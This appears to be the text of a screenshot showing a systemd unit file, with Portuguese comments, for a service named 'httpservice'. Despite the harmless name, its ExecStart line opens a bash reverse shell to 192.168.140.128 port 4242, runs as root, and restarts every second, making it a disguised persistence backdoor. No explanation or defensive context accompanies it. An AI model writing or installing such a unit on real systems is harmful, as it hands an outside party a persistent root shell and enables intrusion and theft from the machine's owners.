 GNU nano 7.2
[Unit]
# nome do servico
Description=httpservice
#Serviço
After=multi-user.target
[Service]
# Se for apenas um processo use Type simple; caso ele gere subprocessos use forking
Type=simple
# Caso use forking, convém guardar o número pid do processo pai para o systemd fazer o monitoramento
#PIDFile=/var/run/httpservice.pid
# inicia o processo aqui (caso use forking)
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/192.168.140.128/4242 0>&1" &
# usuario que irá executar
User=root
#Restart=no
Restart=always
# tempo para restart do  serviço
RestartSec=1s
# mantendo os logs no syslog
StandardOutput=journal
# logs de errros
StandardError=journal
# Comando que para o serviço (o próprio Systemd se encarrega de acompanhar o PID do serviço)
ExecStop=/etc/init.d/httpservice stop
[Install]
#Necessário para instalação do serviço
WantedBy=multi-user.target